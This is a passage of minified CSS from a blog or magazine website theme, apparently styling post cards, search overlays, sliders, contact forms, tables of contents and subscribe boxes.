.post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-7.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-8 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-8.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-9 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-9.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no{border-color:rgba(255,255,255,.3)}.section-preset--bg-dark-1 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-1.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-2 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-2.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-3 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-3.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-4 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-4.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-5 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-5.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-6 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-6.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-7 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-7.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-8 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-8.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-9 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-9.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover{border-color:#fff}.section-preset--bg-dark-1 .post-card--small .post-card__category,.section-preset--bg-dark-2 .post-card--small .post-card__category,.section-preset--bg-dark-3 .post-card--small .post-card__category,.section-preset--bg-dark-4 .post-card--small .post-card__category,.section-preset--bg-dark-5 .post-card--small .post-card__category,.section-preset--bg-dark-6 .post-card--small .post-card__category,.section-preset--bg-dark-7 .post-card--small .post-card__category,.section-preset--bg-dark-8 .post-card--small .post-card__category,.section-preset--bg-dark-9 .post-card--small .post-card__category{color:#fdff86}.section-preset--bg-dark-1 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-2 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-3 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-4 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-5 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-6 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-7 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-8 .post-card:not(.post-card--small) .post-card__category,.section-preset--bg-dark-9 .post-card:not(.post-card--small) .post-card__category{background:#fff;color:#000}.section-posts__categories-title{margin-bottom:.2em;text-transform:uppercase;opacity:.5}.section-posts__categories{font-size:.9em}.section-posts__categories ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0;padding:0}.section-posts__categories ul:before{display:none}.section-posts__categories ul li{margin-right:20px;margin-bottom:.3em}.section-posts__categories ul li a{text-decoration:none}.section-html__body{position:relative;z-index:2}.search-icon{font-size:1.5em;cursor:pointer}.search-icon:hover{color:#4d3bfe}.search-icon:before{content:"🔍"}.search-icon.close:before{content:"×"}.search-screen-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.3);opacity:0;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;z-index:5}.search-screen-overlay.open{opacity:1}.search-screen{display:none;position:fixed;top:0;left:0;right:0;padding-top:20vh;padding-bottom:20vh;background:#fff;-webkit-transform:translateY(-100px) translateZ(0);transform:translateY(-100px) translateZ(0);opacity:0;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;z-index:100;-webkit-box-shadow:0 0 40px rgba(0,0,0,.15);box-shadow:0 0 40px rgba(0,0,0,.15)}@media (min-width:768px){.search-screen{padding-top:5vh;padding-bottom:5vh}}.search-screen.open{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.search-screen .search-form{max-width:1200px;margin:0 auto;font-size:1em}@media (min-width:576px){.search-screen .search-form{font-size:2em}}@media (min-width:992px){.search-screen .search-form{font-size:2.5em}}.search-screen .search-form .search-field{border:none;border-bottom:1px solid #4d3bfe;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700;text-align:center;-webkit-border-radius:0;border-radius:0}.search-screen .search-form .search-field:focus{border-bottom:1px solid #4d3bfe}.search-screen .search-form .search-submit:before{content:"🔍";color:#4d3bfe}.search-form{position:relative}.search-form>label{display:block}.search-form .search-field{display:block;width:100%;padding-right:3em}@media (min-width:1200px){.search-form .search-field{padding-right:2em}}.search-form .search-submit{position:absolute;top:0;right:1em;bottom:0;width:2em;border:none;cursor:pointer;background:0 0}@media (min-width:1200px){.search-form .search-submit{right:0}}.search-form .search-submit:before{position:relative;content:"🔍";font-size:1.2em;top:.1em}.search-form .search-submit:hover:before{color:#4d3bfe}.search-form .search-submit:focus{outline:0}.search-form .search-submit:focus:before{color:#4d3bfe}.breadcrumb{font-size:.7em;color:#666;margin-bottom:10px;opacity:.8;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.breadcrumb:hover{opacity:1}.breadcrumb a,.breadcrumb span{color:#4d3bfe;text-decoration:none;text-transform:uppercase;font-weight:700}.breadcrumb-separator{margin-left:7px;margin-right:7px}.scrolltop{position:relative;display:none;width:60px;height:50px;position:fixed;bottom:40px;right:10px;border:none;background:#fff;outline:0;cursor:pointer;z-index:500;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 3px 30px -5px rgba(0,0,0,.3);box-shadow:0 3px 30px -5px rgba(0,0,0,.3);outline:0;opacity:.6;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.scrolltop:before{content:"︿";position:relative;color:#4d3bfe;font-size:2rem;vertical-align:middle;top:-1px}.scrolltop:focus{outline:0}.scrolltop:hover{opacity:1;-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}@media (min-width:1600px){.scrolltop{right:100px}}@media (min-width:1900px){.scrolltop{right:200px}}.b-r{margin:.8em 0 1.5em}.b-r.b-r--after_site_content,.b-r.b-r--before_site_content{padding:1.5em 0;margin:0}.block-after-site{background:#fff}.contact-form__field{margin-bottom:1rem}.contact-form__field label{display:block;margin-bottom:.3rem}.contact-form__errors{color:#ff0927}.contact-form__success{border:3px solid #34bc58;padding:2rem 2rem;margin:2rem 0;font-size:1.2em;text-align:center}.contact-form .field-contact-name{width:100%}@media (min-width:768px){.contact-form .field-contact-name{width:60%}}.contact-form .field-contact-email{width:100%}@media (min-width:768px){.contact-form .field-contact-email{width:60%}}.contact-form .field-contact-subject{width:100%}@media (min-width:768px){.contact-form .field-contact-subject{width:60%}}.contact-form .field-contact-message{width:100%;height:150px}.contact-form .contact-form-notes-after{font-size:85%;margin-bottom:15px}.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before{content:" ";display:table;line-height:0}.contact-form .contact-form-notes-after:after{clear:both}.table-of-contents{background:#f2f5f9;margin-bottom:30px}.table-of-contents__header{padding:15px 30px;font-weight:700;font-size:1.1em}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:after{content:"﹀";margin-left:12px}.table-of-contents__hide:hover{opacity:.9}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"︿"}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1:before{width:1.5em}.table-of-contents__list .level-2{font-size:.92em}.table-of-contents__list .level-2:before{width:2.5em}.table-of-contents__list .level-3{font-size:.88em}.table-of-contents__list .level-3:before{width:3em}.table-of-contents ol{margin:0 30px 0;padding:0 0 15px 0;list-style:none}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li a{text-decoration:none}.table-of-contents ol li:before{display:inline-block;content:counter(point) ". ";opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;margin-top:.4em;margin-bottom:.2em}.table-of-contents ol .level-2{counter-reset:sublist3;margin-top:.3em;margin-bottom:.3em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist}.table-of-contents ol .level-3{margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:40px}.spoiler-box{background:#f2f5f9}.card-slider-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1;margin-bottom:30px;margin-top:-30px;width:100%;min-height:200px}@media (min-width:768px){.card-slider-container{min-height:400px}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{position:absolute;top:50%;width:6.1%;margin-top:-22px;z-index:10;cursor:pointer;-webkit-background-size:contain;background-size:contain;background-position:center;background-repeat:no-repeat}.card-slider-container .swiper-pagination-bullet{background:#fff}.card-slider-container .swiper-pagination-bullet-active{opacity:1;background:#007aff}.card-slider__image{min-height:200px;-webkit-background-size:cover;background-size:cover;background-position:center}@media (min-width:768px){.card-slider__image{min-height:400px}}.card-slider__image img{display:block;-webkit-border-radius:3px;border-radius:3px}.card-slider__body{position:absolute;bottom:0;left:0;right:0;color:#fff;padding:6% 10% 10%;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.8));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.8));-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}@media (min-width:768px){.card-slider__body{padding:11% 10% 6%}}.card-slider__body-inner{max-width:1100px;margin:0 auto}.card-slider__category{display:inline-block;padding:.3em 1.4em;margin-bottom:1em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.card-slider__category:hover{color:#fff}.card-slider__title{font-size:1.1em;font-weight:700;margin-bottom:.5em}@media (min-width:576px){.card-slider__title{font-size:1.5em}}@media (min-width:768px){.card-slider__title{font-size:1.8em;line-height:1.3}}@media (min-width:992px){.card-slider__title{font-size:2em}}.card-slider__excerpt{font-size:.95em;opacity:.75}@media (max-width:767px){.card-slider__excerpt{display:none}}.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev{opacity:.1;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover{opacity:.8}.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev{opacity:.4}.slider-thumbnails{margin:-30px auto 30px;padding:10px 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width:575px){.slider-thumbnails{display:none}}.slider-thumbnails .swiper-slide{cursor:pointer;opacity:.4;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.slider-thumbnails .swiper-slide:hover{opacity:.7}.slider-thumbnails .swiper-slide-thumb-active{opacity:1}.slider-thumbnails__slide{position:relative;height:150px;color:#fff;-webkit-background-size:cover;background-size:cover;background-position:center}.slider-thumbnails__title{position:absolute;top:0;right:0;bottom:0;left:0;padding:10px 20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:rgba(0,0,0,.5);line-height:1.3}.entry-social{margin-bottom:2em}@media (min-width:992px){.entry-social{margin-bottom:3em}}.entry-social .social-buttons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.entry-social .social-button{padding:0 .2em;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;background:rgba(0,0,0,.04);height:45px;margin:0}.entry-social .social-button:before{margin-left:auto;margin-right:auto;font-size:1.2em}.entry-social .social-button:hover{background:0 0;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.05);box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.social-links{font-size:1.3em}.subscribe-box{margin:20px 0 10px;padding:10px;background:#fff;background:url([data-uri])}@media (min-width:768px){.subscribe-box{margin:40px 0 20px}}.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{padding:.6rem 1.5rem;margin:.3em 0}@media (max-width:991px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{width:80%}}@media (max-width:767px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{display:block;width:100%}}.subscribe-box-inner{padding:25px;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);text-align:center}@media (min-width:576px){.subscribe-box-inner{padding:35px}}@media (min-width:768px){.subscribe-box-inner{padding:45px}}.post-cards{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-card{position:relative;max-width:730px;margin:0 auto 50px}.post-card__title{font-weight:700;font-size:1.1em;margin-bottom:.4em;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:576px){.post-card__title{font-size:1.3em}}@media (min-width:768px){.post-card__title{font-size:1.6em;line-height:1.4}}@media (min-width:992px){.post-card__title{font-size:2em}}.post-card__title a{padding-top:.1em;padding-bottom:.1em;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card__meta{position:relative;font-size:.85em;margin-bottom:.8em;opacity:.8}.post-card__author,.post-card__comments,.post-card__date,.post-card__like,.post-card__views{position:relative;display:inline-block;padding-left:1.7em;margin-right:20px;margin-bottom:.3em}.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#4d3bfe}.post-card__comments:before{content:"💬"}.post-card__date:before{content:"📅"}.post-card__views:before{content:"👀"}.post-card__like:before{content:"♥"}.post-card__author:before{content:"👤"}.post-card:not(.post-card--small) .post-card__category{display:inline-block;padding:.3em 1.4em;margin-bottom:1.2em;background:#4d3bfe;color:#fff;-webkit-border-radius:1em;border-radius:1em;text-transform:uppercase;text-decoration:none;font-size:.7em;-webkit-transform:translateZ(0);transform:translateZ(0)}.post-card:not(.post-card--small) .post-card__category a{color:#fff;text-decoration:none}.post-card__thumbnail{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;margin-bottom:1em}.post-card__thumbnail a:before{content:"";position:absolute;top:100%;right:0;bottom:0;left:0;background:#4d3bfe;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card__thumbnail a:hover:before{top:0;opacity:.15}.post-card__thumbnail .post-card__category{position:absolute;bottom:15px;left:15px;max-width:calc(100% - 30px)}.post-card__body{position:relative;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.post-card__description{position:relative;margin-bottom:.4em}.post-card--view-title{text-align:center}@media (min-width:768px){.post-card--view-title .post-card__title{font-size:2em}}.post-card--view-overlay{padding:80px 50px 50px;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;background-color:#ece4d3;background-repeat:no-repeat}.post-card--view-overlay:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,254,.85);background:#4d3bfe;opacity:.86;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden}.post-card--view-overlay:hover .post-card__meta{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.post-card--view-overlay:hover:before{opacity:.95}.post-card--view-overlay>a{text-decoration:none;color:#fff}.post-card--view-overlay .post-card__title{margin-bottom:.8em;z-index:5}.post-card--view-overlay .post-card__body{color:#fff;z-index:5}.post-card--view-overlay .post-card__category{position:relative;left:auto;bottom:auto;margin-bottom:.8em}.post-card--view-overlay .post-card__author:before,.post-card--view-overlay .post-card__comments:before,.post-card--view-overlay .post-card__date:before,.post-card--view-overlay .post-card__like:before,.post-card--view-overlay .post-card__views:before{color:#fff}.post-card--view-overlay .post-card__meta{margin-bottom:0;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);opacity:0}.post-card--view-overlay .post-card__description{margin-bottom:1.5em}.post-card--view-overlay.post-card--standard{margin-bottom:70px}.post-card--standard{width:100%}@media (min-width:768px){.post-card--standard{margin-bottom:80px}}.post-card--standard:after{content:'';position:absolute;bottom:-25px;left:40%;width:20%;height:1px;border-bottom:3px double #4d3bfe;opacity:.5}@media (min-width:768px){.post-card--standard:after{bottom:-40px}}.post-card--horizontal{padding-bottom:0;width:100%;max-width:335px;margin-left:auto;margin-right:auto}@media (min-width:576px){.post-card--horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:800px;margin-left:0;margin-right:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.post-card--horizontal .post-card__thumbnail{max-width:335px;margin-bottom:1em}@media (min-width:576px){.post-card--horizontal .post-card__thumbnail{-webkit-box-flex:0;-webkit-flex:0 0 35%;-ms-flex:0 0 35%;flex:0 0 35%;margin-bottom:0;margin-right:30px}}.post-card--horizontal .post-card__thumbnail a:before{display:none}@media (min-width:768px){.post-card--horizontal .post-card__title{font-size:1.4em}}.post-card--horizontal .post-card__description{font-size:.9em}.post-card--horizontal .post-card__category{left:10px;top:10px;max-width:calc(100% - 20px);bottom:auto;font-size:.7em}.post-card--horizontal .post-card__body{margin-bottom:15px}.post-cards--small{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.post-card--small{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;padding-bottom:0;margin-bottom:20px;margin-left:0;margin-right:0;min-width:280px;max-width:300px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:768px){.post-card--small{margin-bottom:30px}}.post-card--small .post-card__thumbnail{max-width:100px;margin-right:20px;margin-bottom:0}.post-card--small .post-card__title{position:static;font-size:.9em}.post-card--small .post-card__title a:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.post-card--small .post-card__category{color:#4d3bfe;text-transform:uppercase;font-size:.75em}.post-card--small .post-card__description{margin-bottom:.5em;font-size:.8em;opacity:.7}.post-card--small .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--small .post-card__body{position:static}@media (min-width:576px){.post-cards--vertical{margin-left:-20px;margin-right:-20px}@supports (display:grid){.post-cards--vertical{margin-left:0;margin-right:0}}}@supports (display:grid){.post-cards--vertical{display:grid;grid-auto-flow:row dense;grid-gap:40px;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.post-card--vertical{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0px;flex:1 0 0;min-width:280px;max-width:335px;margin-left:auto;margin-right:auto}@supports (display:grid){.post-card--vertical{min-width:auto;margin-bottom:0}}@media (min-width:576px){.post-card--vertical{min-width:185px;margin-left:20px;margin-right:20px}@supports (display:grid){.post-card--vertical{margin-left:0;margin-right:0}}}@media (min-width:1200px){.post-card--vertical{min-width:240px}}.post-card--vertical .post-card__title{font-size:1em}@media (min-width:768px){.post-card--vertical .post-card__title{line-height:1.4}}@media (min-width:1200px){.post-card--vertical .post-card__title{font-size:1.1em}}.post-card--vertical .post-card__category{left:10px;top:10px;bottom:auto}.post-card--vertical .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--vertical .post-card__description{margin-bottom:.8em;font-size:.9em}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no{border:1px solid #ced4da;padding:20px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover{border-color:#4d3bfe}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__title{width:100%}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__body{position:static}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__category{margin-bottom:1em}.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no .post-card__description{margin-bottom:2em}@media (min-width:576px){.post-cards--related{margin-left:-20px;margin-right:-20px}@supports (display:grid){.post-cards--related{margin-left:0;margin-right:0}}}@supports (display:grid){.post-cards--related{display:grid;grid-auto-flow:row dense;grid-gap:40px;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.post-card--related{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0px;flex:1 0 0;min-width:280px;max-width:335px;margin-left:auto;margin-right:auto}@supports (display:grid){.post-card--related{min-width:auto;margin-bottom:0}}@media (min-width:576px){.post-card--related{min-width:185px;margin-left:20px;margin-right:20px}@supports (display:grid){.post-card--related{margin-left:0;margin-right:0}}}@media (min-width:1200px){.post-card--related{min-width:240px}}.post-card--related .post-card__title{font-size:1em}@media (min-width:768px){.post-card--related .post-card__title{line-height:1.4}}@media (min-width:1200px){.post-card--related .post-card__title{font-size:1.1em}}.post-card--related .post-card__meta{font-size:.8em;margin-bottom:0}.post-card--related .post-card__description{margin-bottom:.8em;font-size:.9em}.post-card--related.post-card--thumbnail-no{border:1px solid #ced4da;padding:20px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.post-card--related.post-card--thumbnail-no:hover{border-color:#4d3bfe}.post-card--related.post-card--thumbnail-no .post-card__title{width:100%}.post-card--related.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}.post-card--related.post-card--thumbnail-no .post-card__body{position:static}.post-card--related.post-card--thumbnail-no .post-card__description{margin-bottom:2em}@media (min-width:576px){.post-cards--grid{margin-left:-10px;margin-right:-10px}}@media (min-width:768px){.post-cards--grid{margin-left:-20px;margin-right:-20px}}.post-card--grid{padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;margin-left:auto;margin-right:auto;max-width:335px;margin-bottom:20px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:576px){.post-card--grid{-ms-flex:0 0 calc(50% - 20px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);max-width:calc(50% - 20px);margin-left:10px;margin-right:10px}}@media (min-width:768px){.post-card--grid{-ms-flex:0 0 calc(33.33% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(33.33% - 40px);flex:0 0 calc(33.33% - 40px);max-width:calc(33.33% - 40px);margin-left:20px;margin-right:20px;margin-bottom:50px}body.sidebar-none .post-card--grid{-ms-flex:0 0 calc(50% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 40px);flex:0 0 calc(50% - 40px);max-width:calc(50% - 40px)}}@media (min-width:992px){body.sidebar-none .post-card--grid{-ms-flex:0 0 calc(25% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(25% - 40px);flex:0 0 calc(25% - 40px);max-width:calc(25% - 40px)}}.post-card--grid.post-card--thumbnail-no{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:20px;border:1px solid #4d3bfe}.post-card--grid.post-card--thumbnail-no .post-card__title{padding-top:30px;padding-bottom:20px}@media (min-width:768px){.post-card--grid.post-card--thumbnail-no .post-card__title{padding-top:70px}}.post-card--grid.post-card--thumbnail-no .post-card__title a:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;z-index:5}.post-card--grid:nth-child(6n),.post-card--grid:nth-child(6n+1){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:20px;max-width:none}@media (min-width:576px){body.sidebar-none .post-card--grid:nth-child(6n),body.sidebar-none .post-card--grid:nth-child(6n+1){-ms-flex:0 0 calc(100% - 20px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 20px);flex:0 0 calc(100% - 20px);max-width:calc(100% - 20px)}}@media (min-width:768px){body.sidebar-none .post-card--grid:nth-child(6n),body.sidebar-none .post-card--grid:nth-child(6n+1){-ms-flex:0 0 calc(50% - 40px);-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 40px);flex:0 0 calc(50% - 40px);max-width:calc(50% - 40px)}}.post-card--grid:nth-child(6n):hover .post-card__thumbnail img,.post-card--grid:nth-child(6n+1):hover .post-card__thumbnail img{-webkit-transform:translate(-50%,-50%) scale(1.1) translateZ(0);transform:translate(-50%,-50%) scale(1.1) translateZ(0)}.post-card--grid:nth-child(6n).post-card--thumbnail-no,.post-card--grid:nth-child(6n+1).post-card--thumbnail-no{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.post-card--grid:nth-child(6n) .post-card__thumbnail,.post-card--grid:nth-child(6n+1) .post-card__thumbnail{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;margin:0;overflow:hidden;z-index:2}.post-card--grid:nth-child(6n) .post-card__thumbnail img,.post-card--grid:nth-child(6n+1) .post-card__thumbnail img{max-width:none;min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;z-index:2}.post-card--grid:nth-child(6n) .post-card__body,.post-card--grid:nth-child(6n+1) .post-card__body{z-index:4}.post-card--grid:nth-child(6n) .post-card__title,.post-card--grid:nth-child(6n+1) .post-card__title{font-size:1.2em;z-index:4}@media (min-width:768px){body.sidebar-none .post-card--grid:nth-child(6n) .post-card__title,body.sidebar-none .post-card--grid:nth-child(6n+1) .post-card__title{font-size:1.5em}}.post-card--grid:nth-child(6n) .post-card__meta,.post-card--grid:nth-child(6n+1) 